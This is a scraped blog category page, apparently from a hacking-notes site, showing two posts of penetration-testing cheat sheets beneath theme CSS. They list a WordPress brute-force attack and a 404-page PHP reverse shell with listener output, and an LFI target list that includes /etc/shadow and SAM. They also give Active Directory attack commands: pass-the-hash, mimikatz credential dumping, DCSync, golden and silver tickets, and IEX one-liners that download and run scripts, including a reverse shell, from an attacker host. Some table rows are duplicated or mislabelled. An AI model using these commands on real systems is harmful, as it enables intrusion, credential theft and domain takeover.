.sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, #sinew-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a {
		color:#888888; }
	.progression_studios_force_light_top_header_color #sinew-progression-header-top .sf-menu li.sfHover li a:hover, .progression_studios_force_light_top_header_color #sinew-progression-header-top .sf-menu li.sfHover li.sfHover a, .progression_studios_force_light_top_header_color #sinew-progression-header-top .sf-menu li.sfHover li li a:hover, .progression_studios_force_light_top_header_color #sinew-progression-header-top  .sf-menu li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_top_header_color #sinew-progression-header-top .sf-menu li.sfHover li li li a:hover, .progression_studios_force_light_top_header_color #sinew-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_top_header_color #sinew-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_top_header_color #sinew-progression-header-top .sf-menu li.sfHover li li li li a:hover, .progression_studios_force_light_top_header_color #sinew-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_top_header_color #sinew-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_top_header_color #sinew-progression-header-top .sf-menu li.sfHover li li li li li a:hover, .progression_studios_force_light_top_header_color #sinew-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_top_header_color #sinew-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_top_header_color #sinew-progression-header-top .sf-menu li.sfHover li a:hover, .progression_studios_force_dark_top_header_color #sinew-progression-header-top .sf-menu li.sfHover li.sfHover a, .progression_studios_force_dark_top_header_color #sinew-progression-header-top .sf-menu li.sfHover li li a:hover, .progression_studios_force_dark_top_header_color #sinew-progression-header-top  .sf-menu li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_top_header_color #sinew-progression-header-top .sf-menu li.sfHover li li li a:hover, .progression_studios_force_dark_top_header_color #sinew-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_top_header_color #sinew-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_top_header_color #sinew-progression-header-top .sf-menu li.sfHover li li li li a:hover, .progression_studios_force_dark_top_header_color #sinew-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_top_header_color #sinew-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_top_header_color #sinew-progression-header-top .sf-menu li.sfHover li li li li li a:hover, .progression_studios_force_dark_top_header_color #sinew-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_top_header_color #sinew-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, #sinew-progression-header-top .sf-menu li.sfHover li a:hover, #sinew-progression-header-top .sf-menu li.sfHover li.sfHover a, #sinew-progression-header-top .sf-menu li.sfHover li li a:hover, #sinew-progression-header-top  .sf-menu li.sfHover li.sfHover li.sfHover a, #sinew-progression-header-top .sf-menu li.sfHover li li li a:hover, #sinew-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover a:hover, #sinew-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, #sinew-progression-header-top .sf-menu li.sfHover li li li li a:hover, #sinew-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, #sinew-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, #sinew-progression-header-top .sf-menu li.sfHover li li li li li a:hover, #sinew-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, #sinew-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a {
		color:#222222;
	}
	#sinew-progression-header-top {
		background-color:#666666;
	}
	#progression-studios-header-top-border-bottom {
		
	}
	/* END Top Header Top Styles */
	/* START FOOTER STYLES */
	footer#site-footer {
		background: #000000;
	}
	#pro-scroll-top:hover {   color: #ffffff;    background: #ff1d00;  }
	#copyright-text strong, footer#site-footer #copyright-text {  color: #5d6975;}
	footer#site-footer #progression-studios-copyright a {  color: #838ba3;}
	footer#site-footer #progression-studios-copyright a:hover { color: #ffffff; }
	#pro-scroll-top { display:none !important; color:#ffffff;  background: rgba(100,100,100,  0.65);  }
	#copyright-text { padding:40px 0px 40px 0px; }
	#progression-studios-footer-logo { max-width:250px; padding-top:45px; padding-bottom:0px; padding-right:0px; padding-left:0px; }
	/* END FOOTER STYLES */
	@media only screen and (max-width: 959px) { 
		#progression-studios-page-title-container {
			padding-top:-20px;
			padding-bottom:-20px;
		}
		body.single-post #progression-studios-page-title-container {
			padding-top:180px;
			padding-bottom:180px;
		}
		
		 header#masthead-pro { background-color:#0a0a0a;
	}
		.progression-studios-transparent-header header#masthead-pro {
			background-image:url(https://hackerifg.com/wp-content/uploads/2017/04/Background2.png);
			background-repeat: no-repeat; background-position:center center; background-size: cover;
		}
		
		
		
		
	}
	@media only screen and (min-width: 960px) and (max-width: 1300px) {
		.width-container-pro {
			width:94%;
			position:relative;
			padding:0px;
		}
		.progression-studios-header-full-width #progression-studios-header-width header#masthead-pro .width-container-pro,
		.progression-studios-header-full-width-no-gap #sinew-progression-header-top .width-container-pro,
		footer#site-footer.progression-studios-footer-full-width .width-container-pro,
		.progression-studios-page-title-full-width #page-title-pro .width-container-pro,
		.progression-studios-header-full-width #sinew-progression-header-top .width-container-pro {
			width:97%;
			margin-left:3%;
			position:relative;
			padding:0px;
		}
		.progression-studios-header-full-width-no-gap.progression-studios-header-cart-width-adjustment header#masthead-pro .width-container-pro,
		.progression-studios-header-full-width.progression-studios-header-cart-width-adjustment header#masthead-pro .width-container-pro {
			width:98%;
			margin-left:2%;
			padding-right:0;
		}
		#sinew-progression-header-top ul .sf-mega,
		header ul .sf-mega {
			margin-right:2%;
			width:98%; 
			left:0px;
			margin-left:auto;
		}
	}
	.progression-studios-spinner { border-left-color:#ededed;  border-right-color:#ededed; border-bottom-color: #ededed;  border-top-color: #cccccc; }
	.sk-folding-cube .sk-cube:before, .sk-circle .sk-child:before, .sk-rotating-plane, .sk-double-bounce .sk-child, .sk-wave .sk-rect, .sk-wandering-cubes .sk-cube, .sk-spinner-pulse, .sk-chasing-dots .sk-child, .sk-three-bounce .sk-child, .sk-fading-circle .sk-circle:before, .sk-cube-grid .sk-cube{ 
		background-color:#cccccc;
	}
	#page-loader-pro {
		background:#ffffff;
		color:#cccccc; 
	}
	
	
	::-moz-selection {color:#ffffff;background:#ff1d00;}
	::selection {color:#ffffff;background:#ff1d00;}
	
/*# sourceURL=progression-studios-custom-style-inline-css */
</style>
<script type="text/javascript" src="https://hackerifg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hackerifg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hackerifg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hackerifg.com/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hackerifg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link rel="icon" href="https://hackerifg.com/wp-content/uploads/2016/05/cropped-cropped-LOGO-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hackerifg.com/wp-content/uploads/2016/05/cropped-cropped-LOGO-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hackerifg.com/wp-content/uploads/2016/05/cropped-cropped-LOGO-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://hackerifg.com/wp-content/uploads/2016/05/cropped-cropped-LOGO-1-270x270.png" />
	<style id="egf-frontend-styles" type="text/css">
		body,  body input, body textarea, select {} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {} #page-title-pro h1 {} #page-title-pro h4 {} #main-nav-mobile, ul.mobile-menu-pro li a, ul.progression-studios-call-to-action li a, #progression-studios-header-search-icon i.pe-7s-search span, #progression-studios-header-login-container a.progresion-studios-login-icon span, nav#site-navigation, nav#progression-studios-right-navigation {} ul#progression-studios-panel-login, .sf-menu ul {} #sinew-progression-header-top {} body header .progression-sticky-scrolled .sf-menu .sf-mega h2.mega-menu-heading a, body header .progression-sticky-scrolled .sf-menu .sf-mega h2.mega-menu-heading a:hover, body header .sf-menu .sf-mega h2.mega-menu-heading a, body header .sf-menu .sf-mega h2.mega-menu-heading a:hover, body #progression-sticky-header header ul.mobile-menu-pro h2.mega-menu-heading a, body header ul.mobile-menu-pro .sf-mega h2.mega-menu-heading a, ul.mobile-menu-pro .sf-mega h2.mega-menu-heading a, ul.mobile-menu-pro .sf-mega h2.mega-menu-heading, .sf-mega h2.mega-menu-heading, body #progression-sticky-header header .sf-mega h2.mega-menu-heading a, body header .sf-mega h2.mega-menu-heading a {} .sidebar h4.widget-title, .sidebar h2.widget-title {} .sidebar {} .sidebar a {} .sidebar ul li.current-cat, .sidebar ul li.current-cat a, .sidebar a:hover {} .wp-block-button a.wp-block-button__link, #boxed-layout-pro .form-submit input#submit, #boxed-layout-pro button.button, #boxed-layout-pro a.button, .progression-studios-shop-overlay-buttons a.added_to_cart, .infinite-nav-pro a, .progression-blog-content a.more-link, .tags-progression a, .tagcloud a, .post-password-form input[type=submit], #respond input.submit, .wpcf7-form input.wpcf7-submit {} h2.progression-blog-title {} .blog-meta-category-list a {} .blog-meta-category-list a:hover {} ul.progression-post-meta li, ul.progression-post-meta li a {} ul.progression-post-meta li a:hover {} body.single-post #page-title-pro h1 {} .blog-single-category-display a {} .blog-single-category-display a:hover {} ul.progression-single-post-meta li {} #comments h3 {} #content-pro ul.products h2.woocommerce-loop-product__title {} #content-pro ul.products h2.woocommerce-loop-category__title {} #content-pro ul.products span.price, #content-pro ul.products span.price span.amount {} #progression-studios-woocommerce-single-top h1.product_title {} #progression-studios-woocommerce-single-top p.price, #progression-studios-woocommerce-single-top p.price span.amount {} #progression-studios-woocommerce-single-bottom .woocommerce-tabs ul.wc-tabs li a {} 	</style>
	</head>
<body class="archive category category-uncategorized category-1 wp-custom-logo wp-theme-sinew-progression">
		<div id="boxed-layout-pro" 	class="
								progression-studios-header-full-width-no-gap 
		 progression-studios-blog-post-title-center		 progression-studios-search-icon-off		 progression-studios-nav-cart-icon-off		progression-studios-logo-position-center 
		 
						
											progression-studios-one-page-nav-off					
					
	"
>
		
		<div id="progression-studios-header-position">
		<div id="sinew-progression-header-top" class="progression_studios_hide_top_left_bar progression_studios_hide_top_left_right">
	
		<div id="progression-studios-header-top-border-bottom">
			<div class="width-container-pro">
		<div class="progression-studios-header-left">
									
						
			<div class="clearfix-pro"></div>
		</div>

		<div class="progression-studios-header-right">
												<div class="clearfix-pro"></div>
		</div>
		
		<div class="clearfix-pro"></div>
		</div><!-- close .width-container-pro -->
		
		</div><!-- close #progression-studios-header-top-border-bottom -->
</div><!-- close #header-top -->		
		<div id="progression-studios-header-width">
				
								
				<header id="masthead-pro" class="progression-studios-site-header progression-studios-nav-right">
					
					
						<div id="logo-nav-pro">
						
							<div class="width-container-pro progression-studios-logo-container">
								<h1 id="logo-pro" class="logo-inside-nav-pro noselect">	<a href="https://hackerifg.com/" title="Hacker&#039;s In Flight Guide" rel="home">		
		

			<img src="https://hackerifg.com/wp-content/uploads/2016/05/LOGO.png" alt="Hacker&#039;s In Flight Guide" class="progression-studios-default-logo	 ">
		
		</a>
</h1>
								
									
		
	<div class="optional-centered-area-on-mobile">

		
			
		<div class="mobile-menu-icon-pro noselect"><i class="fa fa-bars"></i></div>
		
		
				
		<div id="progression-studios-header-search-icon" class="noselect">
			<div class="progression-icon-search"></div>
			<div id="panel-search-progression">
									<form method="get" class="search-form" action="https://hackerifg.com/">
	<label>
		<span class="screen-reader-text"></span>
		<input type="search" class="search-field" placeholder="Enter a keyword to search..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Submit">
	<div class="clearfix-pro"></div>
</form>								<div class="clearfix-pro"></div>
			</div>
		</div>
		
		<div id="progression-nav-container">
			<nav id="site-navigation" class="main-navigation">
				<div class="clearfix-pro"></div>
			</nav>
			<div class="clearfix-pro"></div>
		</div><!-- close #progression-nav-container -->
		
		

		
		<div class="clearfix-pro"></div>
	</div><!-- close .width-container-pro -->
	
			
								
							</div><!-- close .width-container-pro -->
						
							
						
						</div><!-- close #logo-nav-pro -->
						
		<div id="main-nav-mobile">
	
																			
			<div class="clearfix-pro"></div>
		</div><!-- close #mobile-menu-container -->				
				
				</header>
				
								
			</div><!-- close #progression-studios-header-width -->
			
		</div><!-- close #progression-studios-header-position -->
	

	<div id="page-title-pro">
		<div id="progression-studios-page-title-container">
			<div class="width-container-pro">
				<h1 class="page-title">Uncategorized</h1>							</div><!-- #progression-studios-page-title-container -->
			<div class="clearfix-pro"></div>
		</div><!-- close .width-container-pro -->
		<div id="page-title-overlay-image"></div>
	</div><!-- #page-title-pro -->
	
		<div id="content-pro" class="site-content">
			<div class="width-container-pro ">
				
					<div id="main-container-pro">				
				
											<div class="progression-studios-blog-index">
															
<div id="post-2429" class="post-2429 post type-post status-publish format-standard hentry category-uncategorized">	
	<div class="progression-studios-default-blog-index">

			
			<!-- close featured thumbnail -->
				
			
		<!-- close video -->
		
		<div class="progression-blog-content">
			
							<div class="blog-meta-category-list"><a href="https://hackerifg.com/category/uncategorized/" rel="category tag">Uncategorized</a></div>
					
			<h2 class="progression-blog-title">
				
						

						<a href="https://hackerifg.com/notes_web_enumeration/">
					
				
				
		
NOTES_web_enumeration</a></h2>
			
						<div class="progression-studios-blog-excerpt">
													
<h2 class="wp-block-heading" id="dirb"><span style="color:orange">DIRB</span></h2>



<p>With Proxy (-P) and output (-o)</p>



<figure class="wp-block-table"><table><thead><tr><th><strong><span style="color:green">Command</span></strong></th><th><strong><span style="color:blue">Description</span></strong></th></tr></thead><tbody><tr><td><code>dirb http://ip</code></td><td>Generic Search</td></tr><tr><td><code>dirb http://10.11.1.222 -P 10.11.1.222:8080 -o dirb_8080_10.11.1.222.txt</code></td><td>Using Proxy</td></tr></tbody></table></figure>



<h2 class="wp-block-heading" id="gobuster"><span style="color:orange">GOBUSTER</span></h2>



<p>With directory scan (dir) and subnet scan (vhost)</p>



<figure class="wp-block-table"><table><thead><tr><th><strong><span style="color:green">Command</span></strong></th><th><strong><span style="color:blue">Description</span></strong></th></tr></thead><tbody><tr><td><code>gobuster dir -u http://10.11.1.222:8080 -w /usr/share/wordlists/dirb/big.txt</code></td><td>Directory</td></tr><tr><td><code>gobuster vhost -u http://crafty.htb -r -k -w /usr/share/seclists/Discovery/DNS/namelist.txt --append-domain</code></td><td>VHOST</td></tr></tbody></table></figure>



<h2 class="wp-block-heading" id="dirbuster"><span style="color:orange">DIRBUSTER</span></h2>



<p>Dirbuster is a GUI for directory enumeration</p>



<figure class="wp-block-table"><table><thead><tr><th><strong><span style="color:green">Command</span></strong></th><th><strong><span style="color:blue">Description</span></strong></th></tr></thead><tbody><tr><td><code>dirbuster</code></td><td>Start GII</td></tr></tbody></table></figure>



<h2 class="wp-block-heading" id="wordlists"><span style="color:orange">WORDLISTS</span></h2>



<figure class="wp-block-table"><table><thead><tr><th><strong><span style="color:green">Command</span></strong></th><th><strong><span style="color:blue">Description</span></strong></th></tr></thead><tbody><tr><td><code>/opt/useful/SecLists/Discovery/Web-Content/directory-list-2.3-small.txt</code></td><td>Directory/Page Wordlist</td></tr><tr><td><code>/opt/useful/SecLists/Discovery/Web-Content/web-extensions.txt</code></td><td>Extensions Wordlist</td></tr><tr><td><code>/opt/useful/SecLists/Discovery/DNS/subdomains-top1million-5000.txt</code></td><td>Domain Wordlist</td></tr><tr><td><code>/opt/useful/SecLists/Discovery/Web-Content/burp-parameter-names.txt</code></td><td>Parameters Wordlist</td></tr></tbody></table></figure>



<h2 class="wp-block-heading" id="create-wordlists"><span style="color:orange">CREATE WORDLISTS</span></h2>



<figure class="wp-block-table"><table><thead><tr><th><strong><span style="color:green">Command</span></strong></th><th><strong><span style="color:blue">Description</span></strong></th></tr></thead><tbody><tr><td><code>cewl -w searchWordlists.txt -d2 -m 3 search.htb</code></td><td>Cewl on a Website</td></tr><tr><td><code>crackmapexec smb search.htb search.htb -u searchWordlists.txt -p IsolationIsKey?</code></td><td>Use a List</td></tr><tr><td><code>Axel is a command-line-based download accelerator for Linux</code></td><td>Axel</td></tr></tbody></table></figure>



<h2 class="wp-block-heading" id="enumeration"><span style="color:orange">ENUMERATION</span></h2>



<figure class="wp-block-table"><table><thead><tr><th><strong><span style="color:green">Command</span></strong></th><th><strong><span style="color:blue">Description</span></strong></th></tr></thead><tbody><tr><td><code>whatweb 10.11.1.101</code></td><td>Cewl on a Website</td></tr><tr><td><code>crackmapexec smb search.htb search.htb -u searchWordlists.txt -p IsolationIsKey?</code></td><td>Use a List</td></tr><tr><td><code>Axel is a command-line-based download accelerator for Linux</code></td><td>Axel</td></tr></tbody></table></figure>



<h2 class="wp-block-heading" id="google-bots"><span style="color:orange">GOOGLE BOTS</span></h2>



<p>Place into your user agent</p>



<figure class="wp-block-table"><table><thead><tr><th><strong><span style="color:green">Command</span></strong></th><th><strong><span style="color:blue">Description</span></strong></th></tr></thead><tbody><tr><td><code>Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)</code></td><td>Newer version</td></tr><tr><td><code>Googlebot/2.1 (+http://www.google.com/bot.html)</code></td><td>Older version</td></tr></tbody></table></figure>



<h2 class="wp-block-heading" id="wordpress"><span style="color:orange">WORDPRESS</span></h2>



<p>Particular attacks to wordpress</p>



<figure class="wp-block-table"><table><thead><tr><th><strong><span style="color:green">Command</span></strong></th><th><strong><span style="color:blue">Description</span></strong></th></tr></thead><tbody><tr><td><code>wpscan --url http://10.11.1.234 --passwords /usr/share/wordlists/rockyou.txt --usernames admin</code></td><td>Brute Force</td></tr><tr><td><code>[!] Valid Combinations Found: Username: admin, Password: password</code></td><td>Good Result</td></tr><tr><td><code>https://www.hackingarticles.in/wordpress-reverse-shell/</code></td><td>Reference</td></tr><tr><td><code>CHANGE 404 PAGE - PANEL --&gt; APEARANCE --&gt; EDITOR</code></td><td>Path to Replace 404</td></tr><tr><td><code>curl http://10.11.1.234/wp-content/themes/twentytwelve/404.php</code></td><td>Trigger Reverse Shell</td></tr><tr><td><code>nc -nvlp 80</code></td><td>Setup Listener</td></tr><tr><td><code>/usr/share/seclists/Web-Shells/WordPress/plugin-shell.php</code></td><td>Common Reverse Shell</td></tr></tbody></table></figure>



<h2 class="wp-block-heading" id="lfi--rfi"><span style="color:orange">LFI / RFI</span></h2>



<p>Local File Inclusion (LFI) / Remote File Inclusion (RFI) <br>
The following list are common operating system files</p>



<figure class="wp-block-table"><table><thead><tr><th><strong><span style="color:green">Command</span></strong></th><th><strong><span style="color:blue">Description</span></strong></th></tr></thead><tbody><tr><td><code>https://insecure-website.com/loadImage?filename=..\..\..\windows\win.ini</code></td><td>Example</td></tr><tr><td><code>C:\windows\win.ini</code></td><td>Windows</td></tr><tr><td><code>C:\windows\system.ini</code></td><td>Windows</td></tr><tr><td><code>C:\windows\iis.log</code></td><td>Windows</td></tr><tr><td><code>C:\windows\System32\Drivers\etc\hosts</code></td><td>Windows</td></tr><tr><td><code>C:\Windows\system32\config\SYSTEM</code></td><td>Windows</td></tr><tr><td><code>C:\windows\debug\netsetup.log</code></td><td>Windows</td></tr><tr><td><code>C:\windows\debug\sammui.log</code></td><td>Windows</td></tr><tr><td><code>C:\windows\debug\netlogon.log</code></td><td>Windows</td></tr><tr><td><code>C:\windows\debug\passwd.log</code></td><td>Windows</td></tr><tr><td><code>C:\windows\system32\winevt\logs\system.evtx</code></td><td>Windows</td></tr><tr><td><code>C:\windows\system32\winevt\logs\Windows Powershell.evtx</code></td><td>Windows</td></tr><tr><td><code>C:\windows\WindowsUpdate.log</code></td><td>Windows</td></tr><tr><td><code>C:\windows\system32\calc.exe</code></td><td>Windows</td></tr><tr><td><code>C:\windows\system32\windowspowershell\v1.0\powershell.exe</code></td><td>Windows</td></tr><tr><td><code>C:\windows\ccm\logs\filesystemfile.log</code></td><td>Windows</td></tr><tr><td><code>C:\users\administrator\appdata\local\recently-used.xbel</code></td><td>Windows</td></tr><tr><td><code>C:\users\administrator\desktop\desktop.ini</code></td><td>Windows</td></tr><tr><td><code>C:\windows\panther\unattended.xml</code></td><td>Windows</td></tr><tr><td><code>C:\windows\panther\unattended\unattended.xml</code></td><td>Windows</td></tr><tr><td><code>C:\windows\repair\sam</code></td><td>Windows</td></tr><tr><td><code>C:\windows\system32\tasks\daily</code></td><td>Windows</td></tr><tr><td><code>C:\windows\panther\sysprep.inf</code></td><td>Windows</td></tr><tr><td><code>/etc/passwd</code></td><td>Linux</td></tr><tr><td><code>/etc/shadow</code></td><td>Linux</td></tr><tr><td><code>/etc/crontab</code></td><td>Linux</td></tr></tbody></table></figure>



<p>WORDPRESS CREATE REVERSE SHELL 404 PAGE</p>



<pre class="wp-block-code"><code>└─$ cp /usr/share/webshells/php/php-reverse-shell.php .

└─$ 
└─$                                                                 
listening on &#91;any] 80 ...
connect to &#91;192.168.119.188] from (UNKNOWN) &#91;10.11.1.234] 42095
Linux core 2.6.32-21-generic-pae #32-Ubuntu SMP Fri Apr 16 09:39:35 UTC 2010 i686 GNU/Linux
 00:42:17 up  4:23,  0 users,  load average: 0.02, 0.02, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
\$ 
OR
└─$ sudo apt install seclists
└─$ cp /usr/share/seclists/Web-Shells/WordPress/plugin-shell.php .
UPLOAD, INSTALL, AND ACTIVATE
</code></pre>



<p>CURL
-i, &#8211;include
(HTTP FTP) Include response headers in the output. HTTP response headers can include things like server name, cookies, date of the document, HTTP version and more&#8230; With non-HTTP protocols, the &#8220;headers&#8221; are other server communication.
curl -i ip
curl -i <a href="http://ip">http://ip</a>
curl -i <a href="http://url.com">http://url.com</a></p>



<h2 class="wp-block-heading" id="burpsuite">BURPSUITE</h2>



<pre class="wp-block-code"><code>BURPSUITE:
/etc/hosts ---&gt; add found links to it (like DNS)
INTRUDER - create a payload for various inputs
REPEATER - change the request or reply
ALWAYS CHECK THE BOX FOR INTERCEPT RESPONSE
</code></pre>
											</div><!-- close .progression-studios-blog-excerpt -->
						
			<div class="clearfix-pro"></div>
			
			
						
			<div class="clearfix-pro"></div>
			
			
							<ul class="progression-post-meta">
					<li class="blog-meta-author-display"><a href="https://hackerifg.com/author/usafitz/"><i class="fa fa-user-circle-o" aria-hidden="true"></i> usafitz</a></li>					
						
						<li class="blog-meta-date-list"><a href="https://hackerifg.com/notes_web_enumeration/"><i class="fa fa-calendar-o" aria-hidden="true"></i> February 17, 2024</a></li>
										
									</ul>
				<div class="clearfix-pro"></div>
						
			

			
						
			
		</div><!-- close .progression-blog-content -->
	
	
	<div class="clearfix-pro"></div>
	</div><!-- close .progression-studios-default-blog-index -->
</div><!-- #post-## -->															
<div id="post-2360" class="post-2360 post type-post status-publish format-standard hentry category-uncategorized">	
	<div class="progression-studios-default-blog-index">

			
			<!-- close featured thumbnail -->
				
			
		<!-- close video -->
		
		<div class="progression-blog-content">
			
							<div class="blog-meta-category-list"><a href="https://hackerifg.com/category/uncategorized/" rel="category tag">Uncategorized</a></div>
					
			<h2 class="progression-blog-title">
				
						

						<a href="https://hackerifg.com/active-directory/">
					
				
				
		
Active Directory</a></h2>
			
						<div class="progression-studios-blog-excerpt">
													<h2>RUNDOWN OF USEFUL TECHNIQUES</h2>
<p>			        <!-- Start Coder for Elementor WordPress Plugin --></p>
<predata-previewers=""><code>======================================================
TGT USE WITH AUTHENTICATION
└─$ kerbrute -dc-ip 10.10.1.299 -domain domain.com -user user01 -password password12345
└─$ KRB5CCNAME=user01.ccache impacket-psexec -k -no-pass domain.com/<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="becbcddbcc8e8ffeddd2d7dbd0ca8e8890dad1d3dfd7d090ddd1d3">[email&#160;protected]</a>
======================================================
CONNECTIONS VIA CRACKMAPEXEC PTH EVIL-WINRM
FIND ACCOUNT LOCKOUT ATTEMPTS IF ABLE: 
PS C:Userscomputer.corp&gt; net accounts
└─$ crackmapexec smb 10.10.1.299 -u user01 -p password12345
└─$ crackmapexec smb 10.10.1.299 -u user01 -p password12345 -M mimikatz
└─$ crackmapexec smb 10.10.1.299 -u administrator -H'ee0e207898a5beee01f38115019ee2fb' --local-auth --sam
└─$ pth-winexe -U Administrator%ee0e207898a5beee01f38115019ee2fb:ee0e207898a5beee01f38115019ee2fb //10.10.1.299 cmd
└─$ evil-winrm -u user03 -p password12345 -i 10.10.1.299
└─$ xfreerdp /u:user04 /d:domain.com /p:user04:password12345 /v:10.10.1.299
└─$ rdesktop 10.10.1.299 -u user03 -p password12345
C:tmp&gt;.psexec.exe \dc-dc01 cmd.exe (MAYBE...)
THE PTH OPENS A SHELL ON THE DESKTOP, SO REMOTE IN TO DO THIS
mimikatz # sekurlsa::pth /user:user05_admin /domain:corp.com /ntlm:e2b475e11da2a0748290d87ee966e327 /run:PowerShell.exe
======================================================
SCRIPTS
SERVICE ACCOUNTS
IEX(New-Object Net.webclient).downloadString('http://192.168.119.299:443/svc_script.ps1')
LIST USERS
IEX(New-Object Net.webclient).downloadString('http://192.168.119.299:443/users_script.ps1')
LIST EVERYTHING
IEX(New-Object Net.webclient).downloadString('http://192.168.119.299:443/all_script.ps1')
SPECIFY A NAME BY CHANGING THE SCRIPT
IEX(New-Object Net.webclient).downloadString('http://192.168.119.299:443/specific_name_script.ps1')
POWERVIEW
IEX(New-Object Net.webclient).downloadString('http://192.168.119.299:443/PowerView.ps1')
CHECK CREDENTIALS BY CHANGING THE SCRIPT
IEX(New-Object Net.webclient).downloadString('http://192.168.119.299:443/credentials_script.ps1') &lt;-- ONLY TO VERIFY
KERBEROAST
IEX(New-Object Net.webclient).downloadString('http://192.168.119.299:443/Invoke-Kerberoast.ps1')
REVERSE SHELL (NISHANG)
IEX(New-Object Net.webclient).downloadString('http://192.168.119.299:443/Invoke-PowerShellTcp.ps1')
======================================================
KERBEROAST - NEED PRIV'D ACCOUNT (LIKE ADMINISTRATOR)
IEX(New-Object Net.webclient).downloadString('http://192.168.119.299:443/Invoke-Kerberoast.ps1')
Invoke-Kerberoast -outputformat hashcat | fl
└─$ hashcat -m 13100 svc.hash /usr/share/wordlists/rockyou.txt
======================================================
CREATE REVERSE DNS ENTRY ON THE DC (FROM HTB INTELLIGENCE)
python3 dnstool.py -u 'intelligencetiffany.molina' -p NewIntelligenceCorpUser9876 -r webstuff.intelligence.htb -a add -t A -d 10.10.14.9 10.129.95.154
VERIFY
└─$ nslookup   
&gt; server 10.129.95.154
&gt; webstuff.intelligence.htb
======================================================
IF YOU SEE GMSA PRIVILEGES (FROM HTB INTELLIGENCE)
└─$ python3 gMSADumper.py -u 'ted.graves' -p Mr.Teddy -d intelligence.htb
LOOKING FOR SERVICE ACCOUNT HASH DUMPS
THIS DUMPS THE HASH FOR THE SERVICE ACCOUNT
svc_int$:::16cba97b4bc423795585b0b4bcee5047
======================================================
TIME SYNC
└─$ timedatectl set-ntp false
└─$ sudo rdate -n dc.intelligence.htb
OPTIONAL: sudo ntpdate 10.129.95.154
======================================================
DC SYNC
mimikatz # lsadump::dcsync /user:Administrator
======================================================
SILVER TICKET
USING SERVICE ACCOUNT DISCOVERED USING GMSA (svc_int$)
└─$ impacket-getST -spn www/dc.intelligence.htb -impersonate Administrator intelligence.htb/svc_int -hashes HASH:HASH
└─$ KRB5CCNAME=Administrator.ccache impacket-psexec -k -no-pass intelligence.htb/<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="2263464f4b4c4b51565043564d506246410c4b4c56474e4e4b45474c41470c4a5640">[email&#160;protected]</a>
======================================================
GOLDEN BUT NOT GOLDEN TICKET
C:&gt;whoami /user (LOOKING FOR SID)
mimikatz # kerberos::purge
mimikatz # kerberos::list
mimikatz # kerberos::golden /user:user02 /domain:corp.com /sid:S-1-5-21-1602875587-2787523311-2555479668 /target:CorpWebServer.corp.com /service:HTTP /rc4:e2b475e11da2a0748290d87ee966e327 /ptt
mimikatz # kerberos::list
READOUT TO GOLDEN:  /user /domain /sid /target /service:HTTP /rc4
NOTE: CAN'T DO THIS WITH CLEAR-TEXT PASSWORD... MUST HASH FIRST
======================================================
GOLDEN TICKET
C:Toolsactive_directory&gt; psexec.exe \dc01 cmd.exe
ACCESS DENIED WHICH CACHES THE HASH
mimikatz # privilege::debug
mimikatz # lsadump::lsa /patch
mimikatz # kerberos::purge
mimikatz # kerberos::golden /user:fakeuser /domain:corp.com /sid:S-1-5-21-1602875587-2787523311-2599470068 /krbtgt:75b60230a2394a812000dbfad8415965 /ptt
mimikatz # misc::cmd
C:Usersuser02.crop&gt; psexec.exe \dc01 cmd.exe
======================================================
DCOM - DISTRIBUTED COMPONENT OBJECT MODEL (LATERAL MOVEMENT)
SHOW AVAILABLE METHODS - LOOKING FOR RUN AND WORKBOOK
$com = [activator]::CreateInstance([type]::GetTypeFromProgId(&quot;Excel.Application&quot;, &quot;192.168.1.110&quot;))
